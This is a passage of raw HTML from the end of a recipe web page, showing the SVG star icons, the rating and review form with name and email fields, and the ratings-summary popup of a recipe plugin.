xlink:href=#wprm-modal-star-empty-2 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-2 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-user-rating-stars value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-3 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-3 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-3 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-3 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-3 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-user-rating-stars value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-4 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-4 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-4 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-full-4 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-4 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-user-rating-stars value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-full id=wprm-modal-star-5 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-5 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-5 x=119.14285714286 y=2.5714285714286 />
</svg></span></fieldset></div><textarea name=wprm-user-rating-comment class=wprm-user-rating-modal-comment placeholder="Share your thoughts! What did you like about this recipe?" oninput=window.WPRecipeMaker.userRatingModal.checkFields(); aria-label=Comment></textarea><input
type=hidden name=wprm-user-rating-recipe-id value><div
class=wprm-user-rating-modal-comment-meta><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-name>Name *</label>
<input
type=text id=wprm-user-rating-name name=wprm-user-rating-name value placeholder></div><div
class=wprm-user-rating-modal-field>
<label
for=wprm-user-rating-email>Email *</label>
<input
type=email id=wprm-user-rating-email name=wprm-user-rating-email value placeholder></div></div><footer
class=wprm-popup-modal__footer>
<button
type=submit class="wprm-popup-modal__btn wprm-user-rating-modal-submit-comment">Rate and Review Recipe</button><div
id=wprm-user-rating-modal-errors><div
id=wprm-user-rating-modal-error-rating>A rating is required</div><div
id=wprm-user-rating-modal-error-name>A name is required</div><div
id=wprm-user-rating-modal-error-email>An email is required</div></div><div
id=wprm-user-rating-modal-waiting><div
class=wprm-loader></div></div></footer></form><div
id=wprm-user-ratings-modal-message></div></div></div></div></div><div
id=wprm-popup-modal-2 class="wprm-popup-modal wprm-popup-modal-user-rating-summary" data-type=user-rating-summary aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-2-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-2-title">
Recipe Ratings without Comment</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-2-content><div
class=wprm-loader></div><div
class=wprm-popup-modal-user-rating-summary-ratings></div><div
class=wprm-popup-modal-user-rating-summary-error>Something went wrong. Please try again.</div></div></div></div></div></body></html>